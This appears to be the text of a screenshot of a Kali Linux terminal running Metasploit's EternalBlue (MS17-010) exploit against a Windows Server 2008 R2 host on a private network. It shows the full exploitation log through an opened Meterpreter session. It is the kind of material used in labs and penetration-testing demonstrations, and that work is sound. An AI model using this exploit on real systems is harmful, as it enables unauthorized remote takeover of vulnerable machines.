 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started bind handler
[*] 10.1.1.123:445 - Connecting to target for exploitation.
[+] 10.1.1.123:445 - Connection established for exploitation.
[+] 10.1.1.123:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.1.1.123:445 - CORE raw buffer dump (51 bytes)
[*] 10.1.1.123:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.1.1.123:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.1.1.123:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.1.1.123:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.1.1.123:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.1.1.123:445 - Trying exploit with 12 Groom Allocations.
[*] 10.1.1.123:445 - Sending all but last fragment of exploit packet
[*] 10.1.1.123:445 - Starting non-paged pool grooming
[+] 10.1.1.123:445 - Sending SMBv2 buffers
[+] 10.1.1.123:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.1.1.123:445 - Sending final SMBv2 buffers.
[*] 10.1.1.123:445 - Sending last fragment of exploit packet!
[*] 10.1.1.123:445 - Receiving response from exploit packet
[+] 10.1.1.123:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.1.1.123:445 - Sending egg to corrupted connection.
[*] 10.1.1.123:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.1.1.123
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (10.1.1.1:42537 -> 10.1.1.123:4444) at 2018-05-08 22:37:01 -0400
[+] 10.1.1.123:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.1.1.123:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.1.1.123:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >